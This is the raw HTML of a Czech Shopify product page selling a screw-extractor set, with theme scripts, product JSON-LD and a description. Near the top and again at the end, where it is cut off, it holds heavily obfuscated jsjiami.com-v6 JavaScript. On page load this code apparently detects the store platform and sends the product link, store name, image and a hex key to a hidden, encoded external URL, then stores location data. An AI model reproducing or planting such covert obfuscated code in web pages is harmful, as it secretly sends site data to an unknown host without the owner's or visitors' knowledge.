_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

    
<script src="//beeboie.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761764063379" defer="defer"></script>
      <script src="//beeboie.com/cdn/shop/t/7/assets/media-gallery.js?v=152902515749446478401764063379" defer="defer"></script><script>
       

       
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--20876725027037__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--20876725027037__main"]') ||
          document.querySelector('variant-selects[data-section="template--20876725027037__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--20876725027037__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--20876725027037__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Poulsbo® 5ks sada pro vytahování šroubů a vrutů",
        "url": "https:\/\/beeboie.com\/products\/set-1",
        "image": [
            "https:\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238\u0026width=800"
          ],
        "description": "Zlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\nNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\nS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\nFUNKCE\n* Vytahovač poškozených šroubů pro velké zatížení\nPomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\n* Odolná průmyslová kvalita\nVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\n\n* Velký úchopový výkon\nFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\n* Široké použití\nSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\n* Správné velikosti\nKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \n\nSPECIFIKACE\nMateriál: Ocel\nBarva: Černá\nSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\nBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\n \nTeplé tipy\nDovolte prosím mírnou odchylku měření z důvodu ručního měření.\nV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\n  ",
        "sku": "LE70244114-1",
        "brand": {
          "@type": "Brand",
          "name": "beeboie"
        },
        "offers": [{
              "@type" : "Offer","sku": "LE70244114-1","availability" : "http://schema.org/InStock",
              "price" : 650.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148075229"
            },
{
              "@type" : "Offer","sku": "LE70244114-2","availability" : "http://schema.org/InStock",
              "price" : 650.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148107997"
            },
{
              "@type" : "Offer","sku": "LE70244114-3","availability" : "http://schema.org/InStock",
              "price" : 700.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148140765"
            },
{
              "@type" : "Offer","sku": "LE70244114-4","availability" : "http://schema.org/InStock",
              "price" : 700.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148173533"
            },
{
              "@type" : "Offer","sku": "LE70244114-5","availability" : "http://schema.org/InStock",
              "price" : 890.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148206301"
            },
{
              "@type" : "Offer","sku": "LE70244114-6","availability" : "http://schema.org/InStock",
              "price" : 1800.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/set-1?variant=43707148239069"
            }
]
      }
    </script>
  </section>

  <script>
    var t = Math.floor(Math.random() * (20 - 1)) + 1;
    $('#extra').css('width', t + '%');
    $('#extra_val').text(t + '%');
    if (t > 0) {
      $('#extra_total').css('display', 'block');
    } else {
      $('#extra_total').css('display', 'none');
    }
  </script>


</section><section id="shopify-section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//beeboie.com/cdn/shop/t/7/assets/component-accordion.css?v=180964204318874863811764063379" rel="stylesheet" type="text/css" media="all" />
<link href="//beeboie.com/cdn/shop/t/7/assets/collapsible-content.css?v=15366311191366808351764063379" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p data-mce-fragment="1"><strong><span style="color: #9d6f54;" data-mce-style="color: #9d6f54;">Zlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.</span></strong><br><img src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong>Naše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.</strong></span></p>
<p data-mce-fragment="1">S kompletním rozsahem specifikací od 1/8" do 7/8" splní všechny vaše potřeby.<br><img src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span style="color: #9d6f54;" data-mce-style="color: #9d6f54;"><strong data-mce-fragment="1"><b data-mce-fragment="1">FUNKCE</b></strong></span></p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong data-mce-fragment="1"><b data-mce-fragment="1">* Vytahovač poškozených šroubů pro velké zatížení</b></strong></span></p>
<p data-mce-fragment="1">Pomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.</p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong data-mce-fragment="1"><b data-mce-fragment="1">* Odolná průmyslová kvalita</b></strong></span></p>
<p data-mce-fragment="1">Vyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.</p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/1_3_480x480.jpg?v=1673516712" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong data-mce-fragment="1"><b data-mce-fragment="1">* Velký úchopový výkon</b></strong></span></p>
<p data-mce-fragment="1">Fasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.</p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong data-mce-fragment="1"><b data-mce-fragment="1">* Široké použití</b></strong></span></p>
<p data-mce-fragment="1">Sada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.</p>
<p data-mce-fragment="1"><span style="color: #722d05;" data-mce-style="color: #722d05;"><strong data-mce-fragment="1"><b data-mce-fragment="1">* Správné velikosti</b></strong></span></p>
<p data-mce-fragment="1">Když je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1/8" do 7/8" a každý kus má laserem vyleptané označení pro snadnou identifikaci. </p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><span style="color: #9d6f54;" data-mce-style="color: #9d6f54;"><strong data-mce-fragment="1"><b data-mce-fragment="1">SPECIFIKACE</b></strong></span></p>
<p data-mce-fragment="1">Materiál: Ocel</p>
<p data-mce-fragment="1">Barva: Černá</p>
<p data-mce-fragment="1">Specifikace: 1/8”, 5/32”, 3/16”, 7/32”, 1/4”, 9/32”, 5/16”, 11/32”, 3/8”, 13/32”, 7/16”, 15/32”, 1/2”, 17/32”, 9/16”, 19/32”, 5/8”, 21/32”, 11/16”, 23/32”, 3/4”, 25/32”, 13/16”, 27/32”, 7/8”</p>
<p data-mce-fragment="1">Balení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><span style="color: #9d6f54;" data-mce-style="color: #9d6f54;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Teplé tipy</b></strong></span></p>
<p data-mce-fragment="1">Dovolte prosím mírnou odchylku měření z důvodu ručního měření.</p>
<p data-mce-fragment="1">V důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var 